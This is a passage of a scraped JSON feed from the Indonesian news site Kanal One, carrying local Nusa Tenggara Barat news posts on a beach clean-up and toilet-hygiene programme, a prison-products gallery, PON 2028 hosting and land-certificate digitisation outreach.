72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-1230969228469019489"},"published":{"$t":"2025-12-28T20:45:00.000+08:00"},"updated":{"$t":"2025-12-28T20:45:00.388+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekraf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Poltekpar Lombok Dorong Peningkatan Kualitas Destinasi Lewat Gerakan Wisata Bersih"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglfmGMSMgYum3lC4WMWB6iKKAxp-rOE7aQ_KwgxRdPDyAL7hyXVB8Sop5EXUcs8cxSpbEwEo5qnGx-5I6vfN2e2YlQYgzYNEYDYpsmGxqZULy07uwId8fTXVwQaX5tI6QRujAGNzEzhIb3XeuisTCkHkhqIxeSfeTQpXiNVMs3I1xcffcKGr8H9t_D0Baz\/s615\/Screenshot_20251228-204134.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"424\" data-original-width=\"615\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglfmGMSMgYum3lC4WMWB6iKKAxp-rOE7aQ_KwgxRdPDyAL7hyXVB8Sop5EXUcs8cxSpbEwEo5qnGx-5I6vfN2e2YlQYgzYNEYDYpsmGxqZULy07uwId8fTXVwQaX5tI6QRujAGNzEzhIb3XeuisTCkHkhqIxeSfeTQpXiNVMs3I1xcffcKGr8H9t_D0Baz\/s320\/Screenshot_20251228-204134.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E– Politeknik Pariwisata (Poltekpar) Lombok menggelar Gerakan Wisata Bersih di kawasan Pantai Loang Baloq, Kota Mataram, Nusa Tenggara Barat, Sabtu 27 Desember 2025.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan ini melibatkan kelompok sadar wisata (Pokdarwis) dan masyarakat setempat sebagai bagian dari program prioritas Kementerian Pariwisata tahun 2025.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EGerakan tersebut bertujuan meningkatkan kualitas destinasi wisata, khususnya kebersihan lingkungan pantai dan fasilitas umum seperti toilet yang selama ini menjadi keluhan wisatawan.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E“Gerakan wisata bersih ini adalah amanat langsung dari Kementerian Pariwisata dan menjadi program prioritas tahun 2025. Loang Baloq dipilih karena memiliki potensi besar serta adanya inisiatif kuat dari Pokdarwis setempat,” ujar Direktur Poltekpar Lombok, Dr. Ali Muhtasom, Sabtu, 27 Desember 2026.\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAksi bersih di Pantai Loang Baloq merupakan pelaksanaan kelima dari rangkaian Gerakan Wisata Bersih yang sebelumnya digelar di sejumlah destinasi strategis, antara lain Mandalika, Pantai Ampenan, Tanjung Aan, dan Sembalun.\u003C\/p\u003E\u003Cp\u003ETahun depan, Poltekpar Lombok akan mengalihkan fokus dari kuantitas kegiatan menuju peningkatan kualitas destinasi wisata. Salah satu aspek krusial yang menjadi perhatian utama adalah kebersihan, terutama fasilitas toilet.\u003C\/p\u003E\u003Cp\u003E“Berdasarkan banyak keluhan wisatawan, persoalan utama di destinasi wisata adalah sampah dan toilet. Karena itu, pada 2026 kami akan meluncurkan program khusus bertajuk Getol Berwisata atau Gerakan Toilet Bersih Destinasi Wisata,” jelasnya.\u003C\/p\u003E\u003Cp\u003EMelalui program tersebut, Poltekpar Lombok berkomitmen melakukan edukasi, pelatihan, dan pendampingan terkait standar toilet pariwisata.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EMenurut Ali Muhtasom, toilet yang bersih dan layak merupakan indikator penting kualitas destinasi, termasuk memperhatikan perbedaan kebutuhan pengguna laki-laki dan perempuan.\u003C\/p\u003E\u003Cp\u003E“Kami ingin membangun budaya baru dalam pariwisata NTB. Jika tidak dimulai dengan pilot project, hasilnya tidak akan maksimal. Loang Baloq kami dorong menjadi percontohan agar pendampingan dapat dilakukan secara detail hingga standar benar-benar terwujud,” katanya.\u003C\/p\u003E\u003Cp\u003EProgram ini juga dirancang dengan pendekatan kolaboratif yang melibatkan pemerintah daerah, Pokdarwis, pelaku usaha, komunitas, hingga media. Ali Muhtasom menegaskan, pengelolaan kebersihan destinasi tidak bisa dilakukan secara parsial, melainkan harus dilakukan bersama-sama.\u003C\/p\u003E\u003Cp\u003E“Sebagai akademisi, kami optimistis pada 2026 kualitas destinasi wisata NTB bisa meningkat. Fokus kami pada kebersihan toilet karena fasilitas ini sering terabaikan, padahal menjadi sumber utama keluhan wisatawan,” tegasnya.\u003C\/p\u003E\u003Cp\u003ESementara itu, Ketua Pokdarwis Tanjung Samudra Loang Baloq, Tamrin Ringgit, mengapresiasi pelaksanaan aksi bersih pantai dan pendampingan dari Poltekpar Lombok. Ia menilai kegiatan tersebut memberikan pembelajaran penting bagi pengelola destinasi, meskipun sebagian besar anggota Pokdarwis tidak berlatar belakang pendidikan pariwisata.\u003C\/p\u003E\u003Cp\u003E“Kami sangat mengapresiasi kegiatan ini. Walaupun kami bukan dari latar belakang pariwisata, pendampingan ini menjadi pembelajaran dan bahan tindak lanjut ke depan,” ujarnya.\u003C\/p\u003E\u003Cp\u003ETamrin mengakui, persoalan kebersihan, khususnya toilet, masih menjadi tantangan besar di kawasan pantai. Menurutnya, toilet di pantai tidak hanya digunakan untuk buang air, tetapi juga sebagai tempat bilas pengunjung setelah mandi laut, sehingga cepat rusak dan kotor.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E“Ke depan kami berencana mencari pola pengelolaan yang lebih baik, misalnya dengan menyediakan shower terpisah agar tidak semua aktivitas terpusat di toilet,” jelasnya.\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EIa berharap pembinaan dan pendampingan dari Poltekpar Lombok dapat terus berlanjut sebagai langkah awal menuju pengelolaan destinasi wisata yang lebih baik dan berkelanjutan.\u003C\/p\u003E\u003Cp\u003E“Kami sangat membutuhkan pendampingan. Ini langkah awal yang kami sambut dengan baik, dan kami berterima kasih kepada Poltekpar Lombok atas perhatian dan dukungannya,” tutup Tamrin.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPenulis: KO_01\u003C\/p\u003E\u003Cp\u003EEditor.  : Zet\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/1230969228469019489\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/12\/poltekpar-lombok-dorong-peningkatan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1230969228469019489"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1230969228469019489"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/12\/poltekpar-lombok-dorong-peningkatan.html","title":"Poltekpar Lombok Dorong Peningkatan Kualitas Destinasi Lewat Gerakan Wisata Bersih"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglfmGMSMgYum3lC4WMWB6iKKAxp-rOE7aQ_KwgxRdPDyAL7hyXVB8Sop5EXUcs8cxSpbEwEo5qnGx-5I6vfN2e2YlQYgzYNEYDYpsmGxqZULy07uwId8fTXVwQaX5tI6QRujAGNzEzhIb3XeuisTCkHkhqIxeSfeTQpXiNVMs3I1xcffcKGr8H9t_D0Baz\/s72-c\/Screenshot_20251228-204134.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kanalone.co.id/feeds/posts/default?alt=json-in-script&callback=jQuery3710741983140137491_1768733440497&_=1768733440498
body_size: 37705
content:
// API callback
jQuery3710741983140137491_1768733440497({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345"},"updated":{"$t":"2026-01-18T09:31:31.677+08:00"},"category":[{"term":"Headline"},{"term":"Sosial"},{"term":"Mataram"},{"term":"Politik"},{"term":"Lombok"},{"term":"Ekbis"},{"term":"Pilkada"},{"term":"Nasional"},{"term":"Hukrim"},{"term":"Pendidikan"},{"term":"Internasional"},{"term":"NTB"},{"term":"Pariwisata"},{"term":"Olahraga"},{"term":"Peristiwa"},{"term":"Life Style"},{"term":"Opini"},{"term":"Sport"},{"term":"Kesehatan"},{"term":"Pilihan Editor"},{"term":"Sumbawa"},{"term":"Khazanah"},{"term":"Bencana"},{"term":"Bola"},{"term":"MotoGP"},{"term":"Covid19"},{"term":"Ekraf"},{"term":"Selebritis"},{"term":"Video"}],"title":{"type":"text","$t":"KANAL ONE"},"subtitle":{"type":"html","$t":"Kanal One hadir sebagai kanal media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline Satu Kanal untuk Semua."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2081"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-6681959403188701880"},"published":{"$t":"2026-01-18T09:31:00.002+08:00"},"updated":{"$t":"2026-01-18T09:31:31.620+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Kampung Pas Hadir di Mataram, Gubernur NTB Dukung Ekonomi Produktif Warga Binaan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5yep7-TphatgIOrwcjeDlRSlKxgqFb9wPmerM0XOS3X0vNfj6EpEjxQu6uDt1FtHKbcE3_U71mBxo1lL8J3c_sKFWsZKSMC6lhixsqUcXiCHCYrVHPTQUN2XKAWUDIyE0ihDcpXTrPlSsGWoQ0Bk6hXOr-Lg4TxJ7JJXrF-oddKOjyjlEuM0tQ_SqsRRG\/s4160\/63771.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2767\" data-original-width=\"4160\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5yep7-TphatgIOrwcjeDlRSlKxgqFb9wPmerM0XOS3X0vNfj6EpEjxQu6uDt1FtHKbcE3_U71mBxo1lL8J3c_sKFWsZKSMC6lhixsqUcXiCHCYrVHPTQUN2XKAWUDIyE0ihDcpXTrPlSsGWoQ0Bk6hXOr-Lg4TxJ7JJXrF-oddKOjyjlEuM0tQ_SqsRRG\/w400-h266\/63771.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Gubernur NTB Lalu Muhamad Iqbal meresmikan Galeri Produk Warga Binaan Lembaga Pemasyarakatan (Lapas) yang berlokasi di Kampung Pas, Kota Mataram, Sabtu (17\/1).\u003Cbr \/\u003E\u003Cbr \/\u003EPeresmian tersebut ditandai dengan peninjauan galeri produk UMKM hasil karya warga binaan lapas dari berbagai kabupaten dan kota di NTB. Kampung Pas dirancang sebagai ruang kreatif yang memadukan aktivitas ekonomi, kuliner, dan hiburan.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur mengatakan Kampung Pas merupakan ruang berjualan UMKM dengan konsep santai dan inklusif, dilengkapi hiburan musik langsung yang terbuka untuk masyarakat umum.\u003Cbr \/\u003E\u003Cbr \/\u003E“Hari ini kami meresmikan Kampung Pas, tempat UMKM berjualan dengan suasana santai dan live music. Yang paling istimewa, kawasan ini dibangun dan diisi oleh karya warga binaan,” ujar Gubernur.\u003Cbr \/\u003E\u003Cbr \/\u003EKampung Pas merupakan inisiatif Kantor Wilayah Direktorat Jenderal Pemasyarakatan NTB yang didukung seluruh kepala lapas se-NTB, dengan melibatkan warga binaan sejak proses pembangunan hingga pengelolaan produk.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur mengajak masyarakat Kota Mataram dan sekitarnya menjadikan Kampung Pas sebagai alternatif destinasi rekreasi sekaligus bentuk dukungan terhadap proses pembinaan warga binaan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Bagi warga Mataram yang mencari tempat berkumpul dengan suasana nyaman, pilihan kuliner beragam, dan parkir mudah, Kampung Pas bisa menjadi pilihan, sekaligus ikut mendukung pembinaan warga binaan,” katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, keberadaan Kampung Pas menjadi wujud nyata pemberdayaan warga binaan melalui kegiatan produktif dan bernilai ekonomi, serta bagian dari upaya menyiapkan mereka agar lebih siap kembali dan berkontribusi di tengah masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003ETurut hadir dalam peresmian tersebut Kepala Kantor Wilayah Direktorat Jenderal Pemasyarakatan NTB serta Plt. Kepala Biro Umum dan Administrasi Pimpinan Setda Provinsi NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/6681959403188701880\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kampung-pas-hadir-di-mataram-gubernur.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6681959403188701880"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6681959403188701880"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kampung-pas-hadir-di-mataram-gubernur.html","title":"Kampung Pas Hadir di Mataram, Gubernur NTB Dukung Ekonomi Produktif Warga Binaan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5yep7-TphatgIOrwcjeDlRSlKxgqFb9wPmerM0XOS3X0vNfj6EpEjxQu6uDt1FtHKbcE3_U71mBxo1lL8J3c_sKFWsZKSMC6lhixsqUcXiCHCYrVHPTQUN2XKAWUDIyE0ihDcpXTrPlSsGWoQ0Bk6hXOr-Lg4TxJ7JJXrF-oddKOjyjlEuM0tQ_SqsRRG\/s72-w400-h266-c\/63771.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-9000587529096639285"},"published":{"$t":"2026-01-16T10:36:00.000+08:00"},"updated":{"$t":"2026-01-16T10:36:35.564+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4080\/58636.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB\" border=\"0\" data-original-height=\"4080\" data-original-width=\"3060\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w300-h400\/58636.jpg\" title=\"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK\u003C\/b\u003E — Himpunan Mahasiswa Islam (HMI) MPO Badko Bali Nusra menyatakan dukungan penuh terhadap Provinsi Nusa Tenggara Barat (NTB) sebagai tuan rumah Pekan Olahraga Nasional (PON) XXII Tahun 2028.\u003Cbr \/\u003E\u003Cbr \/\u003EKetua HMI MPO Bali Nusra, Abdul Halik, menilai penunjukan NTB sebagai tuan rumah PON merupakan kesempatan emas yang harus dimanfaatkan secara maksimal oleh Pemerintah Provinsi NTB, khususnya Gubernur NTB, dalam rangka mempercepat pembangunan ekonomi daerah.\u003Cbr \/\u003E\u003Cbr \/\u003E“Ini momentum besar untuk percepatan pembangunan NTB. Dengan adanya PON, dampaknya tidak hanya pada olahraga, tetapi juga ekonomi, pariwisata, dan kesejahteraan masyarakat,” ujarnya, Kamis (15\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, NTB memiliki potensi besar sebagai daerah tujuan wisata nasional maupun internasional. Selain dikenal dengan keindahan alamnya, NTB juga merupakan salah satu lumbung pangan nasional. Kehadiran PON, kata dia, akan menjadi ajang strategis untuk mempromosikan potensi tersebut secara luas.\u003Cbr \/\u003E\u003Cbr \/\u003E“NTB punya wisata yang bagus dan pangan yang berkualitas. Dengan PON, promosi wisata berjalan, ekonomi rakyat bergerak, dan UMKM pasti ikut hidup,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EAbdul Halik menambahkan, penyelenggaraan PON harus dimaknai sebagai langkah konkret untuk mewujudkan kemajuan daerah, bukan sekadar seremoni olahraga.\u003Cbr \/\u003E\u003Cbr \/\u003E“Momentum ini adalah sinyal bagus untuk percepatan pembangunan NTB. Jadi NTB makmur mendunia itu bukan hanya slogan, tapi harapan seluruh masyarakat NTB,” katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EPernyataan tersebut disampaikan Abdul Halik di sela-sela kegiatan Musyawarah Daerah (Musda) HMI Badan Koordinasi (Badko) Bali Nusra yang digelar di Svarga Resort Senggigi, Lombok Barat.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menjelaskan, Musda HMI Badko Bali Nusra diselenggarakan untuk memilih ketua baru periode 2025–2028. Kegiatan ini mengangkat tema “Ikhtiar HMI: Jihad Ekologis, Perlindungan Ekosistem dan Lingkungan Berkelanjutan.”\u003Cbr \/\u003E\u003Cbr \/\u003E“Pembukaan Musda sudah dilakukan secara resmi. Mudah-mudahan musyawarah ini melahirkan ketua dengan gagasan progresif dan mampu membangun generasi intelektual, sehingga HMI bisa lebih baik ke depan,” tutupnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/9000587529096639285\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/hmi-mpo-badko-bali-nusra-optimistis-pon.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/9000587529096639285"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/9000587529096639285"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/hmi-mpo-badko-bali-nusra-optimistis-pon.html","title":"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w300-h400-c\/58636.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3070775077368312914"},"published":{"$t":"2026-01-15T15:21:00.002+08:00"},"updated":{"$t":"2026-01-15T15:21:17.401+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/s4160\/59621.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik\" border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/w400-h300\/59621.jpg\" title=\"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Ikatan Pejabat Pembuat Akta Tanah (IPPAT) Nusa Tenggara Barat menegaskan perannya sebagai mitra strategis negara dan masyarakat dalam mengawal reformasi pertanahan. Melalui Program IPPAT NTB Masuk Desa, organisasi profesi ini turun langsung ke Desa Sigerongan, Kecamatan Lingsar, Kabupaten Lombok Barat, Kamis, 15 Januari 2026, untuk melakukan sosialisasi digitalisasi sertifikat tanah dari analog ke elektronik.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan ini tidak hanya bersifat edukatif, tetapi juga merupakan bagian dari komitmen kelembagaan IPPAT NTB dalam memperluas literasi hukum pertanahan hingga ke lapisan masyarakat paling dasar. Program IPPAT NTB Masuk Desa dirancang sebagai instrumen preventif guna menekan potensi sengketa tanah, memperkuat tertib administrasi desa, serta membangun kepercayaan publik terhadap sistem pertanahan nasional.\u003Cbr \/\u003E\u003Cbr \/\u003EPelaksanaan kegiatan melibatkan tim mahasiswa Magister Kenotariatan Universitas Mataram Anita Kusumaningrum, Anya Putri Sugiarta, Anak Agung Putri Striratna Yattiki, Atmi Saidatin, Nurul Fadhilah, Aida Musyarrifah Hasri Putri, dan Ni Putu Novia Apryanti Ardani sebagai kepanjangan tangan akademik dari agenda profesi IPPAT NTB dalam membumikan hukum pertanahan.\u003Cbr \/\u003E\u003Cbr \/\u003ESosialisasi dihadiri oleh kepala dusun, ketua RT, ibu-ibu PKK, mahasiswa KKN, perangkat desa, serta warga masyarakat Sigerongan. Kehadiran unsur desa yang lengkap menegaskan bahwa IPPAT NTB tidak menempatkan masyarakat sebagai objek, melainkan sebagai subjek dalam proses transformasi hukum agraria.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam penjelasannya, IPPAT NTB menegaskan bahwa sertifikat elektronik merupakan bagian dari kebijakan nasional yang bertujuan memperkuat kepastian hukum, keamanan data, dan perlindungan hak atas tanah. Melalui pendekatan langsung ke desa, IPPAT NTB memastikan bahwa kebijakan tersebut dipahami secara utuh, tidak menimbulkan ketakutan, dan tidak membuka ruang disinformasi.\u003Cbr \/\u003E\u003Cbr \/\u003EDr. Saharjo, S.H., M.Kn., M.H., menegaskan bahwa Program IPPAT NTB Masuk Desa adalah bentuk tanggung jawab institusional organisasi profesi terhadap masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“IPPAT NTB tidak boleh hanya hadir di balik meja administrasi. Kami harus hadir di desa-desa, memastikan masyarakat memahami haknya dan negara hadir melalui kepastian hukum. Digitalisasi sertifikat tanah harus dipahami sebagai perlindungan, bukan beban,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menambahkan, IPPAT NTB memposisikan diri sebagai penjaga etika, kepastian, dan keberlanjutan hukum pertanahan, sekaligus mitra kritis pemerintah dalam memastikan kebijakan berjalan adil dan berorientasi pada kepentingan rakyat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EApresiasi Pemerintah Desa\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Desa Sigerongan, Dian Siswadi, menyampaikan apresiasinya terhadap peran aktif IPPAT NTB.\u003Cbr \/\u003E\u003Cbr 